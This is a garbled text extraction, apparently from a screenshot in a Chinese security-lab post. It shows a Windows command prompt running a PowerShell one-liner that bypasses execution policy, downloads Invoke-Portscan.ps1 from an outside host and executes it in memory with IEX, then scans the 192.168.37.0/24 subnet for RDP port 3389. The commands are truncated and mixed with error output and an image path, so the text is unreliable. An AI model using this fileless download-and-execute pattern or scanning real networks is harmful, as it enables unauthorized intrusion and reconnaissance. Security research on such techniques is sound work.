 C:\Windows\system32\cmd.exe - powershell -nop -ep bypass -c "IEX (New-Object System.Net.WebClient).DownloadString('http://47.112....
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
Invoke-Portscan.ps1 v0.13 scan initiated 01/30/2021 09:36:11 as: IEX (New-Object System.Net.WebClient).Down
Port Scanning
[oooooooooo
starting computer 25
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-Portscan
C:\Users\Admin>powershell -nop -ep bypass -c "IEX (New-Object System.Net.WebClient
:888/Invoke-Portscan.ps1')";Invoke-Portscan -Hosts 192.168.37.0/24 -T 4 -ports "3389 c:\windows\temp\es
雷石安全实验室